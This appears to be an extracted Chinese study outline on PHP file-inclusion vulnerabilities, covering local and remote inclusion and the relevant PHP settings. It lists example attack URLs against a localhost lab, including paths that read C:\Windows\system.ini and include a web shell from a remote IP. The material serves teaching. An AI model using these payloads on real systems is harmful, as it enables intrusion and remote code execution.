 为什么要包含文件
包含内容
包含页头、页脚
包含函数
公共函数
减少重复代码、便于维护
问题
可能会导致允许访问敏感文件或者执行恶意代
码，造成漏洞
分类
本地文件包含
Local file Inclusion
固定包含
fileinc/footer.php
fileinc/main.php
通过接口动态包含
http://localhost/fileinc/include.php?file=
footer.php
包含恶意代码或图片马
http://localhost/fileinc/include.php?file=
shell.php
包含敏感文件
http://localhost/fileinc/include.php?file=C:\
Windows\system.ini
远程文件包含
Remote file inclusion
配置
allow_url_fopen
allow_url_include
访问
http://localhost/fileinc/include.php?file=
http://远程IP/1.txt
http://localhost/fileinc/include.php?file=
http://远程IP/alert.html
http://localhost/fileinc/include.php?file=
http://远程IP/shell.php
CVE实际案例
http://cve.mitre.org/cgi-bin/cvekey.cgi?
keyword=file+inclusion